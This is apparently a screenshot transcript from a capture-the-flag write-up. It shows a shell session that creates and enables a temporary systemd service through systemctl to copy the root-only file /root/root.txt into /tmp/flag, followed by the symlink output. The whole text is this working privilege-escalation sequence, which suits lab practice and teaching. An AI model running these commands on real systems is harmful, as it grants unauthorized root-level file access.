 TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/flag"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
cat /tmp/flag$
$ > > > > $ Created symlink from /etc/systemd/system/tmp.35eCGVYLjQ.service to /tmp/tmp.35eCGVYLjQ.service.
$ Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.35eCGVYLjQ.service to /tmp/tmp.35eCGVYLjQ.service.
$